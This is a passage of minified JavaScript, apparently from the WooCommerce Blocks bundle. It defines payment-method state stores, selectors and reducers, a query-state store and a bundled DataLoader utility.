Set([...Object(jt.getSetting)("paymentGatewaySortOrder",[]),...Object.keys(n)])),c=a.paymentMethods;for(let r=0;r<s.length;r++){const o=s[r],u=n[o];if(u)try{const r=!(!t&&!e)||c.includes(o),n=!!t||r&&await Promise.resolve(u.canMakePayment(a));if(n){if("object"==typeof n&&n.error)throw new Error(n.error.message);i(u)}}catch(r){(jt.CURRENT_USER_IS_ADMIN||t)&&In(u,r,e)}}const u=Object.keys(r),l=e?Object(T.select)(gr.b).getAvailableExpressPaymentMethods():Object(T.select)(gr.b).getAvailablePaymentMethods();if(Object.keys(l).length===u.length&&Object.keys(l).every(e=>u.includes(e)))return!0;const{__internalSetAvailablePaymentMethods:d,__internalSetAvailableExpressPaymentMethods:p}=Object(T.dispatch)(gr.b),_=e?p:d;return _(r),!0},kn=async e=>{const t=Object.keys(e),r=Object.keys(Object(T.select)(gr.b).getAvailableExpressPaymentMethods()),n=[...t,...r],i=Object(T.select)(gr.b).getSavedPaymentMethods(),o=Object.keys(i).flatMap(e=>i[e])[0]||void 0;if(o){const e=o.tokenId.toString(),t=o.method.gateway,r=`wc-${t}-payment-token`;return void Object(T.dispatch)(gr.b).__internalSetActivePaymentMethod(t,{token:e,payment_method:t,[r]:e,isSavedToken:!0})}const a=Object(T.select)(gr.b).getActivePaymentMethod();a&&n.includes(a)||(Object(T.dispatch)(gr.b).__internalSetPaymentIdle(),Object(T.dispatch)(gr.b).__internalSetActivePaymentMethod(t[0]))},Dn=e=>["first_name","last_name","company","address_1","address_2","city","state","postcode","country","phone"].every(t=>Object(tt.b)(e,t)),Mn=e=>Dn(e)&&Object(tt.b)(e,"email"),jn=e=>t=>{let{registry:r}=t;const{createErrorNotice:n,removeNotice:i}=r.dispatch(v.store);e?n(e,{id:"wc-express-payment-error",context:ir.e.EXPRESS_PAYMENTS}):i("wc-express-payment-error",ir.e.EXPRESS_PAYMENTS)},Nn=(e,t)=>r=>{let{dispatch:n,registry:i}=r;const{createErrorNotice:o,removeNotice:a}=i.dispatch("core/notices");return a("wc-payment-error",ir.e.PAYMENTS),Kr(e,"payment_setup",{}).then(e=>{let r,a,s,c;e.forEach(e=>{Object(ir.d)(e)&&(r=e),(Object(ir.b)(e)||Object(ir.c)(e))&&(a=e);const{billingAddress:t,billingData:n,shippingAddress:i,shippingData:o}=(null==e?void 0:e.meta)||{};s=t,c=i,n&&(s=n,qt()("returning billingData from an onPaymentProcessing observer in WooCommerce Blocks",{version:"9.5.0",alternative:"billingAddress",link:"https://github.com/woocommerce/woocommerce-blocks/pull/6369"})),Object(tt.b)(o,"address")&&o.address&&(c=o.address,qt()("returning shippingData from an onPaymentProcessing observer in WooCommerce Blocks",{version:"9.5.0",alternative:"shippingAddress",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8163"}))});const{setBillingAddress:u,setShippingAddress:l}=i.dispatch(Sr);if($r(r)&&!a){var d;const{paymentMethodData:e}=(null===(d=r)||void 0===d?void 0:d.meta)||{};Mn(s)&&u(s),Dn(c)&&l(c),n.__internalSetPaymentMethodData(Object(tt.a)(e)?e:{}),n.__internalSetPaymentReady()}else if(Object(ir.c)(a)){var p;const{paymentMethodData:e}=(null===(p=a)||void 0===p?void 0:p.meta)||{};if(Object(tt.b)(a,"message")&&Nt(a.message)&&a.message.length){let e=ir.e.PAYMENTS;Object(tt.b)(a,"messageContext")&&Nt(a.messageContext)&&a.messageContext.length&&(e=a.messageContext),o(a.message,{id:"wc-payment-error",isDismissible:!1,context:e})}Mn(s)&&u(s),n.__internalSetPaymentMethodData(Object(tt.a)(e)?e:{}),n.__internalSetPaymentError()}else if(Object(ir.b)(a)){if(Object(tt.b)(a,"message")&&Nt(a.message)&&a.message.length){let e=ir.e.PAYMENTS;Object(tt.b)(a,"messageContext")&&Nt(a.messageContext)&&a.messageContext.length&&(e=a.messageContext),o(a.message,{id:"wc-payment-error",isDismissible:!1,context:e})}n.__internalSetPaymentError(),_=a.validationErrors,Object(tt.a)(_)&&Object.entries(_).every(e=>{let[t,r]=e;return Nt(t)&&(n=r,Object(tt.a)(n)&&Object(tt.b)(n,"message")&&Object(tt.b)(n,"hidden")&&Nt(n.message)&&"boolean"==typeof n.hidden);var n})&&t(a.validationErrors)}else n.__internalSetPaymentReady();var _})},xn=()=>({type:vn.SET_PAYMENT_IDLE}),Ln=()=>({type:vn.SET_EXPRESS_PAYMENT_STARTED}),Un=()=>({type:vn.SET_PAYMENT_PROCESSING}),Yn=()=>({type:vn.SET_PAYMENT_ERROR}),Hn=()=>({type:vn.SET_PAYMENT_READY}),Vn=e=>async t=>{let{select:r,dispatch:n}=t;const i=r.getAvailablePaymentMethods();e&&await kn(i),n({type:vn.SET_PAYMENT_METHODS_INITIALIZED,initialized:e})},Bn=e=>({type:vn.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED,initialized:e}),Gn=e=>({type:vn.SET_SHOULD_SAVE_PAYMENT_METHOD,shouldSavePaymentMethod:e}),qn=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return{type:vn.SET_ACTIVE_PAYMENT_METHOD,activePaymentMethod:e,paymentMethodData:t}},Fn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{type:vn.SET_PAYMENT_METHOD_DATA,paymentMethodData:e}},$n=e=>({type:vn.SET_PAYMENT_RESULT,data:e}),Kn=e=>async t=>{let{dispatch:r,select:n}=t;n.getActivePaymentMethod()in e||await kn(e),r({type:vn.SET_AVAILABLE_PAYMENT_METHODS,paymentMethods:e})},zn=e=>({type:vn.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS,paymentMethods:e}),Qn=e=>({type:vn.REMOVE_AVAILABLE_PAYMENT_METHOD,name:e}),Xn=e=>({type:vn.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD,name:e});function Wn(){return async e=>{let{select:t,dispatch:r}=e;const n=await Cn(!0),i=await Cn(!1),{paymentMethodsInitialized:o,expressPaymentMethodsInitialized:a}=t;i&&!o()&&r(Vn(!0)),n&&!a()&&r(Bn(!0))}}const Zn={};Object(jt.getSetting)("globalPaymentMethods")&&Object(jt.getSetting)("globalPaymentMethods").forEach(e=>{Zn[e.id]=e.title});const Jn=e=>(qt()("isPaymentPristine",{since:"9.6.0",alternative:"isPaymentIdle",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===gr.a.IDLE),ei=e=>e.status===gr.a.IDLE,ti=e=>(qt()("isPaymentStarted",{since:"9.6.0",alternative:"isExpressPaymentStarted",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===gr.a.EXPRESS_STARTED),ri=e=>e.status===gr.a.EXPRESS_STARTED,ni=e=>e.status===gr.a.PROCESSING,ii=e=>e.status===gr.a.READY,oi=e=>(qt()("isPaymentSuccess",{since:"9.6.0",alternative:"isPaymentReady",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===gr.a.READY),ai=e=>e.status===gr.a.ERROR,si=e=>(qt()("isPaymentFailed",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===gr.a.ERROR),ci=e=>Object.keys(e.availableExpressPaymentMethods).includes(e.activePaymentMethod),ui=e=>"object"==typeof e.paymentMethodData&&Object(tt.b)(e.paymentMethodData,"token")?e.paymentMethodData.token+"":"",li=e=>e.activePaymentMethod,di=e=>e.availablePaymentMethods,pi=e=>e.availableExpressPaymentMethods,_i=e=>e.paymentMethodData,mi=e=>{const{availablePaymentMethods:t,availableExpressPaymentMethods:r,paymentMethodsInitialized:n,expressPaymentMethodsInitialized:i}=e;return n&&i?Object.fromEntries(Object.entries(Zn).filter(e=>{let[n]=e;return!(n in{...t,...r})})):{}},hi=e=>e.savedPaymentMethods,gi=e=>function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;if(0===e.length)return{};const r=Object(An.getPaymentMethods)(),n=Object.fromEntries(e.map(e=>[e,r[e]])),i=Object.keys(t),o={};return i.forEach(e=>{const r=t[e].filter(e=>{var t;let{method:{gateway:r}}=e;return r in n&&(null===(t=n[r].supports)||void 0===t?void 0:t.showSavedCards)});r.length&&(o[e]=r)}),o}(Object.keys(e.availablePaymentMethods),e.savedPaymentMethods),Ei=e=>e.paymentMethodsInitialized,yi=e=>e.expressPaymentMethodsInitialized,fi=e=>(qt()("getCurrentStatus",{since:"8.9.0",alternative:"isPaymentIdle, isPaymentProcessing, hasPaymentError",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/7666"}),{get isPristine(){return qt()("isPristine",{since:"9.6.0",alternative:"isIdle",plugin:"WooCommerce Blocks"}),ei(e)},isIdle:ei(e),isStarted:ri(e),isProcessing:ni(e),get isFinished(){return qt()("isFinished",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),ai(e)||ii(e)},hasError:ai(e),get hasFailed(){return qt()("hasFailed",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),ai(e)},get isSuccessful(){return qt()("isSuccessful",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),ii(e)},isDoingExpressPayment:ci(e)}),bi=e=>e.shouldSavePaymentMethod,Si=e=>e.paymentResult,vi=e=>e,Ti={reducer:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Sn,t=arguments.length>1?arguments[1]:void 0,r=e;switch(t.type){case vn.SET_PAYMENT_IDLE:r={...e,status:gr.a.IDLE};break;case vn.SET_EXPRESS_PAYMENT_STARTED:r={...e,status:gr.a.EXPRESS_STARTED};break;case vn.SET_PAYMENT_PROCESSING:r={...e,status:gr.a.PROCESSING};break;case vn.SET_PAYMENT_READY:r={...e,status:gr.a.READY};break;case vn.SET_PAYMENT_ERROR:r={...e,status:gr.a.ERROR};break;case vn.SET_SHOULD_SAVE_PAYMENT_METHOD:r={...e,shouldSavePaymentMethod:t.shouldSavePaymentMethod};break;case vn.SET_PAYMENT_METHOD_DATA:r={...e,paymentMethodData:t.paymentMethodData};break;case vn.SET_PAYMENT_RESULT:r={...e,paymentResult:t.data};break;case vn.REMOVE_AVAILABLE_PAYMENT_METHOD:const n={...e.availablePaymentMethods};delete n[t.name],r={...e,availablePaymentMethods:{...n}};break;case vn.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD:const i={...e.availablePaymentMethods};delete i[t.name],r={...e,availableExpressPaymentMethods:{...i}};break;case vn.SET_PAYMENT_METHODS_INITIALIZED:r={...e,paymentMethodsInitialized:t.initialized};break;case vn.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED:r={...e,expressPaymentMethodsInitialized:t.initialized};break;case vn.SET_AVAILABLE_PAYMENT_METHODS:r={...e,availablePaymentMethods:t.paymentMethods};break;case vn.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS:r={...e,availableExpressPaymentMethods:t.paymentMethods};break;case vn.SET_ACTIVE_PAYMENT_METHOD:const o="object"==typeof e.paymentMethodData&&Object(tt.b)(t.paymentMethodData,"token")?t.paymentMethodData.token+"":"";r={...e,activeSavedToken:o,activePaymentMethod:t.activePaymentMethod,paymentMethodData:t.paymentMethodData||e.paymentMethodData};break;default:return r}return r},selectors:E,actions:g,controls:{...O.controls,...Te},__experimentalUseThunks:!0},Oi=Object(T.createReduxStore)(gr.b,Ti);Object(T.register)(Oi);const Ai=gr.b,Pi=(e,t)=>void 0===e[t]?null:e[t],Ri=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=Pi(e,t);return null===i?n:(i=JSON.parse(i),void 0!==i[r]?i[r]:n)},wi=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const n=Pi(e,t);return null===n?r:JSON.parse(n)},Ii=(e,t,r)=>({type:"SET_QUERY_KEY_VALUE",context:e,queryKey:t,value:r}),Ci=(e,t)=>({type:"SET_QUERY_CONTEXT_VALUE",context:e,value:t});const ki=Object(T.createReduxStore)("wc/store/query-state",{reducer:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;const{type:r,context:n,queryKey:i,value:o}=t,a=Pi(e,n);let s;switch(r){case"SET_QUERY_KEY_VALUE":const t=null!==a?JSON.parse(a):{};t[i]=o,s=JSON.stringify(t),a!==s&&(e={...e,[n]:s});break;case"SET_QUERY_CONTEXT_VALUE":s=JSON.stringify(o),a!==s&&(e={...e,[n]:s})}return e},actions:f,selectors:y});Object(T.register)(ki);const Di="wc/store/query-state";let Mi;!function(e){e.REGISTER_CONTAINER="REGISTER_CONTAINER",e.UNREGISTER_CONTAINER="UNREGISTER_CONTAINER"}(Mi||(Mi={}));const ji=e=>({type:Mi.REGISTER_CONTAINER,containerContext:e}),Ni=e=>({type:Mi.UNREGISTER_CONTAINER,containerContext:e}),xi=e=>e.containers,Li={containers:[]},Ui={reducer:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Li,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Mi.REGISTER_CONTAINER:return{...e,containers:[...e.containers,t.containerContext]};case Mi.UNREGISTER_CONTAINER:const r=e.containers.filter(e=>e!==t.containerContext);return{...e,containers:r}}return e},actions:b,selectors:S},Yi=Object(T.createReduxStore)("wc/store/store-notices",Ui);Object(T.register)(Yi);const Hi="wc/store/store-notices"},18:function(e,t){e.exports=window.wp.isShallowEqual},19:function(e,t){e.exports=window.wp.apiFetch},2:function(e,t){e.exports=window.wp.data},20:function(e,t){e.exports=window.wp.dataControls},21:function(e,t,r){"use strict";r.d(t,"a",(function(){return i})),r.d(t,"b",(function(){return o}));var n=r(30);const i=e=>!Object(n.a)(e)&&e instanceof Object&&e.constructor===Object;function o(e,t){return i(e)&&t in e}},23:function(e,t){e.exports=window.wc.wcBlocksRegistry},26:function(e,t){e.exports=window.wp.notices},27:function(e,t){e.exports=window.wp.url},3:function(e,t){e.exports=window.wc.wcSettings},30:function(e,t,r){"use strict";r.d(t,"a",(function(){return n}));const n=e=>null===e},34:function(e,t){var r,n,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(r===setTimeout)return setTimeout(e,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(e){r=o}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var c,u=[],l=!1,d=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):d=-1,u.length&&_())}function _(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++d<t;)c&&c[d].run();d=-1,t=u.length}c=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];u.push(new m(e,t)),1!==u.length||l||s(_)},m.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},42:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},45:function(e,t,r){"use strict";(function(t,r){var n,i=function(){function e(e,t){if("function"!=typeof e)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but got: "+e+".");this._batchLoadFn=e,this._maxBatchSize=function(e){if(e&&!1===e.batch)return 1;var t=e&&e.maxBatchSize;if(void 0===t)return 1/0;if("number"!=typeof t||t<1)throw new TypeError("maxBatchSize must be a positive number: "+t);return t}(t),this._batchScheduleFn=function(e){var t=e&&e.batchScheduleFn;if(void 0===t)return o;if("function"!=typeof t)throw new TypeError("batchScheduleFn must be a function: "+t);return t}(t),this._cacheKeyFn=function(e){var t=e&&e.cacheKeyFn;if(void 0===t)return function(e){return e};if("function"!=typeof t)throw new TypeError("cacheKeyFn must be a function: "+t);return t}(t),this._cacheMap=function(e){if(e&&!1===e.cache)return null;var t=e&&e.cacheMap;if(void 0===t)return new Map;if(null!==t){var r=["get","set","delete","clear"].filter((function(e){return t&&"function"!=typeof t[e]}));if(0!==r.length)throw new TypeError("Custom cacheMap missing methods: "+r.join(", "))}return t}(t),this._batch=null}var t=e.prototype;return t.load=function(e){if(null==e)throw new TypeError("The loader.load() function must be called with a value, but got: "+String(e)+".");var t=function(e){var t=e._batch;if(null!==t&&!t.hasDispatched&&t.keys.length<e._maxBatchSize&&(!t.cacheHits||t.cacheHits.length<e._maxBatchSize))return t;var r={hasDispatched:!1,keys:[],callbacks:[]};return e._batch=r,e._batchScheduleFn((function(){!function(e,t){if(t.hasDispatched=!0,0!==t.keys.length){var r=e._batchLoadFn(t.keys);if(!r||"function"!=typeof r.then)return a(e,t,new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise: "+String(r)+"."));r.then((function(e){if(!c(e))throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array: "+String(e)+".");if(e.length!==t.keys.length)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array of the same length as the Array of keys.\n\nKeys:\n"+String(t.keys)+"\n\nValues:\n"+String(e));s(t);for(var r=0;r<t.callbacks.length;r++){var n=e[r];n instanceof Error?t.callbacks[r].reject(n):t.callbacks[r].resolve(n)}})).catch((function(r){a(e,t,r)}))}else s(t)}(e,r)})),r}(this),r=this._cacheMap,n=this._cacheKeyFn(e);if(r){var i=r.get(n);if(i){var o=t.cacheHits||(t.cacheHits=[]);return new Promise((function(e){o.push((function(){e(i)}))}))}}t.keys.push(e);var u=new Promise((function(e,r){t.callbacks.push({resolve:e,reject:r})}));return r&&r.set(n,u),u},t.loadMany=function(e){if(!c(e))throw new TypeError("The loader.loadMany() function must be called with Array<key> but got: "+e+".");for(var t=[],r=0;r<e.length;r++)t.push(this.load(e[r]).catch((function(e){return e})));return Promise.all(t)},t.clear=function(e){var t=this._cacheMap;if(t){var r=this._cacheKeyFn(e);t.delete(r)}return this},t.clearAll=function(){var e=this._cacheMap;return e&&e.clear(),this},t.prime=function(e,t){var r=this._cacheMap;if(r){var n,i=this._cacheKeyFn(e);void 0===r.get(i)&&(t instanceof Error?(n=Promise.reject(t)).catch((function(){})):n=Promise.resolve(t),r.set(i,n))}return this},e}(),o="object"==typeof t&&"function"==typeof t.nextTick?function(e){n||(n=Promise.resolve()),n.then((function(){t.nextTick(e)}))}:"function"==typeof r?function(e){r(e)}:function(e){setTimeout(e)};function a(e,t,r){s(t);for(var n=0;n<t.keys.length;n++)e.clear(t.keys[n]),t.callbacks[n].reject(r)}function s(e){if(e.cacheHits)for(var t=0;t<e.cacheHits.length;t++)e.cacheHits[t]()}function c(e){return"object"==typeof e&&null!==e&&"number"==typeof e.length&&(0===e.length||e.length>0&&Object.prototype.hasOwnProperty.call(e,e.length-1))}e.exports=i}).call(this,r(34),r(141).setImmediate)},5:function(e,t){e.exports=window.lodash},6:function(e,t,r){"use strict";r.d(t,"b",(function(){return n})),r.d(t,"a",(function(){return i}));const n="wc/store/payment";let i;!function(e){e.IDLE="idle",e.EXPRESS_STARTED="express_started",e.PROCESSING="processing",e.READY="ready",e.ERROR="has_error"}(i||(i={}))},7:function(e,t){e.exports=window.wp.deprecated}});